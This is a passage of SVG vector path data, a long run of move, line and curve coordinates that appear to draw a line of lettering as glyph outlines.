49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 